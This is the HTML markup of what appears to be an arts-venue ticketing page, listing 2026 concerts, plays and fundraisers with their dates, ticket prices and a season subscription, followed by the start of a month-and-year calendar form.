<a class="icon list-icon link" href="/russell-moore"><img class="thumbnail" alt="260322 RUSSELL MOORE - Appomattox Bluegrass" src="/monaco/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-Russell+Moore.jpg&amp;picture.width.max=113&amp;picture.height.max=113&amp;picture.image.mask.apply=false&amp;stage.width.max=113&amp;state=center&amp;cache=1769784910835"></a><a class="name list-name link" href="/russell-moore">260322 RUSSELL MOORE - Appomattox Bluegrass</a><span class="summary list-summary text"><div style="text-align: center;">Sunday<br>
March 22<br>
2:00 pm</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_14" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">35</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Advance Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">30</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/russell-moore" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell last" id="element_631870552_item_684370050" previewid="element_631870552_item_684370050" style="width:20%;">
<a class="icon list-icon link" href="/moonlight-over-monte-carlo"><img class="thumbnail" alt="260328 - MOONLIGHT OVER MONTE CARLO - Opera On The James" src="/monaco/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-MoonlightGala-360.jpg&amp;picture.width.max=113&amp;picture.height.max=113&amp;picture.image.mask.apply=false&amp;stage.width.max=113&amp;state=center&amp;cache=1769784910835"></a><a class="name list-name link" href="/moonlight-over-monte-carlo">260328 - MOONLIGHT OVER MONTE CARLO - Opera On The James</a><span class="summary list-summary text"><div style="text-align: center;">Saturday, March 28<br>
at 6:00 p.m.</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_15" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">150</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/moonlight-over-monte-carlo" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row odd">
<td class="cell first" id="element_631870552_item_684427266" previewid="element_631870552_item_684427266" style="width:20%;">
<a class="icon list-icon link" href="/williamson-branch"><img class="thumbnail" alt="260328 WILLLIAMSON BRANCH - Appomattox Bluegrass" src="/monaco/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-WilliamsonBranch2.jpg&amp;picture.width.max=113&amp;picture.height.max=113&amp;picture.image.mask.apply=false&amp;stage.width.max=113&amp;state=center&amp;cache=1769784910835"></a><a class="name list-name link" href="/williamson-branch">260328 WILLLIAMSON BRANCH - Appomattox Bluegrass</a><span class="summary list-summary text"><div style="text-align: center;">Saturday<br>
March 28<br>
6:00 pm</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_16" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">35</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Advance Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">30</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/williamson-branch" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell odd" id="element_631870552_item_656106522" previewid="element_631870552_item_656106522" style="width:20%;">
<a class="icon list-icon link" href="/dailey-vincent"><img class="thumbnail" alt="260412 DAILEY &amp; VINCENT - Appomattox Bluegrass" src="/monaco/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-DaileyVincent-360.jpg&amp;picture.width.max=113&amp;picture.height.max=113&amp;picture.image.mask.apply=false&amp;stage.width.max=113&amp;state=center&amp;cache=1769784910835"></a><a class="name list-name link" href="/dailey-vincent">260412 DAILEY & VINCENT - Appomattox Bluegrass</a><span class="summary list-summary text"><div style="text-align: center;">Sunday<br>
April 12<br>
2:00 pm</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_17" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">40</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Advance Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">35</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/dailey-vincent" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell" id="element_631870552_item_684424136" previewid="element_631870552_item_684424136" style="width:20%;">
<a class="icon list-icon link" href="/verona-quartet"><img class="thumbnail" alt="260412 VERONA QUARTET - Forte Chamber Music" src="/monaco/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-verona-360.jpg&amp;picture.width.max=113&amp;picture.height.max=113&amp;picture.image.mask.apply=false&amp;stage.width.max=113&amp;state=center&amp;cache=1769784910835"></a><a class="name list-name link" href="/verona-quartet">260412 VERONA QUARTET - Forte Chamber Music</a><span class="summary list-summary text"><div style="text-align: center;">Sunday,<br>
April 12<br>
at 3:00 p.m.</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_18" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">35</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/verona-quartet" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell odd" id="element_631870552_item_684364900" previewid="element_631870552_item_684364900" style="width:20%;">
<a class="icon list-icon link" href="/charlottes-web"><img class="thumbnail" alt="260423 CHARLOTTE&apos;S WEB - HHS Pioneer Theatre" src="/monaco/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-CharlottesWeb-360.jpg&amp;picture.width.max=113&amp;picture.height.max=113&amp;picture.image.mask.apply=false&amp;stage.width.max=113&amp;state=center&amp;cache=1769784910835"></a><a class="name list-name link" href="/charlottes-web">260423 CHARLOTTE'S WEB - HHS Pioneer Theatre</a><span class="summary list-summary text"><div style="text-align: center;">April 23-26<br>
Thursday, Friday, Saturday 7p<br>
Sunday 2p<br>
<span style="font-family:georgia,serif;"><span style="font-size:14px;"><span style="font-size:16px;"><span style="font-family: georgia, serif;"><span style="font-size:14px;">(ASL Performance Saturday, April 25)</span></span></span></span></span></div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_19" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">10</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/charlottes-web" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell last" id="element_631870552_item_684417730" previewid="element_631870552_item_684417730" style="width:20%;">
<a class="icon list-icon link" href="/requiem-for-all-people"><img class="thumbnail" alt="260426 REQUIEM FOR ALL PEOPLE - Jefferson Choral Society" src="/monaco/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F25-JCS-360.jpg&amp;picture.width.max=113&amp;picture.height.max=113&amp;picture.image.mask.apply=false&amp;stage.width.max=113&amp;state=center&amp;cache=1769784910835"></a><a class="name list-name link" href="/requiem-for-all-people">260426 REQUIEM FOR ALL PEOPLE - Jefferson Choral Society</a><span class="summary list-summary text"><div style="text-align: center;">April 26<br>
Sunday at 4:00 pm</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_20" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">25</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/requiem-for-all-people" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row">
<td class="cell first" id="element_631870552_item_684404726" previewid="element_631870552_item_684404726" style="width:20%;">
<a class="icon list-icon link" href="/dot-the-kangaroo"><img class="thumbnail" alt="260515 DOT THE KANGAROO Jr. - Dunbar Middle School Theatre:" src="/monaco/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-Dot-R-360.jpg&amp;picture.width.max=113&amp;picture.height.max=113&amp;picture.image.mask.apply=false&amp;stage.width.max=113&amp;state=center&amp;cache=1769784910835"></a><a class="name list-name link" href="/dot-the-kangaroo">260515 DOT THE KANGAROO Jr. - Dunbar Middle School Theatre:</a><span class="summary list-summary text"><div style="text-align: center;"><span style="font-size:14px;"><span style="font-family:georgia,serif;">May 15 - 17<br>
Friday at 7 pm<br>
Saturday at 2 &amp; 7 pm<br>
Sunday at 3 pm</span></span></div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_21" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">12</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/dot-the-kangaroo" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell odd" id="element_631870552_item_684417210" previewid="element_631870552_item_684417210" style="width:20%;">
<a class="icon list-icon link" href="/picnic-26"><img class="thumbnail" alt="260531 PICNIC CONCERT - Opera On The James" src="/monaco/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-PICNICCONCERT-R-360.jpg&amp;picture.width.max=113&amp;picture.height.max=113&amp;picture.image.mask.apply=false&amp;stage.width.max=113&amp;state=center&amp;cache=1769784910835"></a><a class="name list-name link" href="/picnic-26">260531 PICNIC CONCERT - Opera On The James</a><span class="summary list-summary text"><div style="text-align: center;">Sunday, May 31, 2026<br>
at 5:30 p.m.<br>
Live Outdoors.</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_22" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">35</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/picnic-26" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell" id="element_631870552_item_684429278" previewid="element_631870552_item_684429278" style="width:20%;">
<a class="icon list-icon link" href="/cinderella"><img class="thumbnail" alt="260605 CINDERELLA - Renaissance Theatre" src="/monaco/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-Cincerella-360.jpg&amp;picture.width.max=113&amp;picture.height.max=113&amp;picture.image.mask.apply=false&amp;stage.width.max=113&amp;state=center&amp;cache=1769784910835"></a><a class="name list-name link" href="/cinderella">260605 CINDERELLA - Renaissance Theatre</a><span class="summary list-summary text"><div style="text-align: center;">June 5 - 14<br>
Fridays &amp; Saturdays at 7:30 pm<br>
Sundays at 2 pm</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_23" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">20</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/cinderella" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell odd" id="element_631870552_item_600470382" previewid="element_631870552_item_600470382" style="width:20%;">
<a class="icon list-icon link" href="/top-chef"><img class="thumbnail" alt="260829 TOP CHEF Jubilee Family Development Center" src="/monaco/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-TopChef-360.jpg&amp;picture.width.max=113&amp;picture.height.max=113&amp;picture.image.mask.apply=false&amp;stage.width.max=113&amp;state=center&amp;cache=1769784910835"></a><a class="name list-name link" href="/top-chef">260829 TOP CHEF Jubilee Family Development Center</a><span class="summary list-summary text"><div style="text-align: center;">Saturday, August 29, 2026<br>
6:00 - 9:00 pm</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_24" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">150</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/top-chef" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell last" id="element_631870552_item_684424060" previewid="element_631870552_item_684424060" style="width:20%;">
<a class="icon list-icon link" href="/very-sordid-wedding"><img class="thumbnail" alt="260911 A VERY SORDID WEDDING - Renaissance Theatre" src="/monaco/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-Very-Sordid-Wedding-360.jpg&amp;picture.width.max=113&amp;picture.height.max=113&amp;picture.image.mask.apply=false&amp;stage.width.max=113&amp;state=center&amp;cache=1769784910835"></a><a class="name list-name link" href="/very-sordid-wedding">260911 A VERY SORDID WEDDING - Renaissance Theatre</a><span class="summary list-summary text"><div style="text-align: center;">September 11, 12, 13, &amp; 18, 19, 20<br>
Fridays &amp; Saturdays at 7:30 pm<br>
Sundays at 2 pm</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_25" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">20</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/very-sordid-wedding" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row last odd">
<td class="cell first" id="element_631870552_item_684429282" previewid="element_631870552_item_684429282" style="width:20%;">
<a class="icon list-icon link" href="/play-that-goes-wrong"><img class="thumbnail" alt="261113 THE PLAY THAT GOES WRONG - Renaissance Theatre" src="/monaco/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-Play-That-Goes-Wrong-360.jpg&amp;picture.width.max=113&amp;picture.height.max=113&amp;picture.image.mask.apply=false&amp;stage.width.max=113&amp;state=center&amp;cache=1769784910835"></a><a class="name list-name link" href="/play-that-goes-wrong">261113 THE PLAY THAT GOES WRONG - Renaissance Theatre</a><span class="summary list-summary text"><div style="text-align: center;">November 13, 14, 15, &amp; 20, 21, 22<br>
Fridays &amp; Saturdays at 7:30 pm<br>
Sundays at 2 pm</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_26" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">20</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/play-that-goes-wrong" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell odd" id="element_631870552_item_668004066" previewid="element_631870552_item_668004066" style="width:20%;">
<a class="icon list-icon link" href="/feepayment"><img class="thumbnail" alt="Fee Payment Portal" src="/monaco/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2FArtSyncLogoS.gif&amp;picture.width.max=113&amp;picture.height.max=113&amp;picture.image.mask.apply=false&amp;stage.width.max=113&amp;state=center&amp;cache=1769784910835"></a><a class="name list-name link" href="/feepayment">Fee Payment Portal</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_27" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">1</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/feepayment" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell" id="element_631870552_item_684336324" previewid="element_631870552_item_684336324" style="width:20%;">
<a class="icon list-icon link" href="/onlinepayment"><img class="thumbnail" alt="Online Payment" src="/monaco/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2FArtSyncLogoS.gif&amp;picture.width.max=113&amp;picture.height.max=113&amp;picture.image.mask.apply=false&amp;stage.width.max=113&amp;state=center&amp;cache=1769784910835"></a><a class="name list-name link" href="/onlinepayment">Online Payment</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_28" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">1</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/onlinepayment" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td>
</td>
<td>
</td>
</tr>
</table>
</div>
</div><div  class="space pagecategoryproducts" id="pageelement_631870562"><h2 class="subheading">Season Subscriptions</h2>
<div class="list-table" id="list_631870562">
<table>
<tr class="row first last">
<td class="cell first" id="element_631870562_item_601875952" previewid="element_631870562_item_601875952" style="width:16%;">
<a class="icon list-icon link" href="/hhsseason"><img class="thumbnail" alt="*HHS Pioneer Theatre SEASON TICKET 2025-26" src="/monaco/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F2526-Season-360.jpg&amp;picture.width.max=92&amp;picture.height.max=92&amp;picture.image.mask.apply=false&amp;stage.width.max=92&amp;state=center&amp;cache=1769784910835"></a><a class="name list-name link" href="/hhsseason">*HHS Pioneer Theatre SEASON TICKET 2025-26</a><span class="summary list-summary text"><div style="text-align: center;">Dracula<br>
The Wiz<br>
Charlotte&#39;s Web</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_29" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">30</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/hhsseason" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td>
</td>
<td>
</td>
<td>
</td>
<td>
</td>
<td>
</td>
</tr>
</table>
</div>
</div><div  class="space pagecalendar" id="pageelement_631870558"><h2 class="subheading">Calendar</h2>
<form class="changeable form" method="post" name="Calendar_631870558_calendar" id="Calendar_631870558_calendar" action="">
<div class="border lineborder" style="margin:0px;"><div class="title"><div class="panel" style="text-align:center;"><span class="trigger text" id="Calendar_631870558_previous_trigger" onclick="Forms.submit(&apos;Calendar_631870558_calendar&apos;, {&apos;Calendar_631870558_previous_month&apos; : true})">&#9668;&nbsp;</span>
<select class="input popupmenu" name="Calendar_631870558_month_menu" id="Calendar_631870558_month_menu" onchange="Forms.submit('Calendar_631870558_calendar');">
<option id="Calendar_631870558_month_menu_0" value="0">January</option>
<option id="Calendar_631870558_month_menu_1" value="1" selected="selected">February</option>
<option id="Calendar_631870558_month_menu_2" value="2">March</option>
<option id="Calendar_631870558_month_menu_3" value="3">April</option>
<option id="Calendar_631870558_month_menu_4" value="4">May</option>
<option id="Calendar_631870558_month_menu_5" value="5">June</option>
<option id="Calendar_631870558_month_menu_6" value="6">July</option>
<option id="Calendar_631870558_month_menu_7" value="7">August</option>
<option id="Calendar_631870558_month_menu_8" value="8">September</option>
<option id="Calendar_631870558_month_menu_9" value="9">October</option>
<option id="Calendar_631870558_month_menu_10" value="10">November</option>
<option id="Calendar_631870558_month_menu_11" value="11">December</option>
</select>
<select class="input popupmenu" name="Calendar_631870558_year_menu" id="Calendar_631870558_year_menu" onchange="Forms.submit('Calendar_631870558_calendar');">
<option id="Calendar_631870558_year_menu_2022" value="2022">2022</option>
<option id="Calendar_631870558_year_menu_2023" value="2023">2023</option>
<option id="Calendar_631870558_year_menu_2024" value="2024">2024</option>
<option id="Calendar_631870558_year_menu_2025" value="2025">2025</option>
<option id="Calendar_631870558_year_menu_2026" value="2026" selected="selected">2026</option>
<option id="Calendar_631870558_year_menu_2027" value="2027">2027</option>
<option id="Calendar_631870558_year_menu_2028" value="2028">2028</option>
<option id="Calendar_631870558_year_menu_2029" value="2029">2029</option>
<option id="Calendar_631870558_year_menu_2030" value="2030">2030</option>
<option id="Calendar_631870558_year_menu_2031" value="2031">2031</option>
<option id="Calendar_631870558_year_menu_2032" value="2032">2032</option>
<option id="Calendar_631870558_year_menu_2033" value="2033">2033</option>
<option id="Calendar_631870558_year_menu_2034" value="2034">2034</option>
</select>
